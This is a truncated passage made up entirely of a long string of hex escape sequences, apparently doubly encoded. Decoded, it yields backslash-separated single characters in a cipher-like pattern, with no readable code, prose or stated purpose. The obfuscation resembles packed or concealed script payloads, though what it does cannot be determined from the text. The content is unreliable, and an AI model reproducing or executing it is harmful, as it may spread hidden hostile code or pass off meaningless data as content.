C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x68\x5C\x63\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x62\x5C\x6B\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x6A\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x62\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x64\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x6A\x5C\x73\x5C\x6F\x5C\x63\x5C\x64\x5C\x64\x5C\x51\x5C\x63\x5C\x70\x5C\x52\x5C\x6F\x5C\x63\x5C\x67\x5C\x6A\x5C\x51\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x63\x5C\x73\x5C\x63\x5C\x64\x5C\x64\x5C\x52\x5C\x63\x5C\x67\x5C\x6A\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6A\x5C\x73\x5C\x6F\x5C\x63\x5C\x64\x5C\x63\x5C\x51\x5C\x63\x5C\x70\x5C\x52\x5C\x6F\x5C\x63\x5C\x64\x5C\x62\x5C\x51\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6B\x5C\x73\x5C\x63\x5C\x64\x5C\x63\x5C\x52\x5C\x63\x5C\x64\x5C\x62\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x63\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6C\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\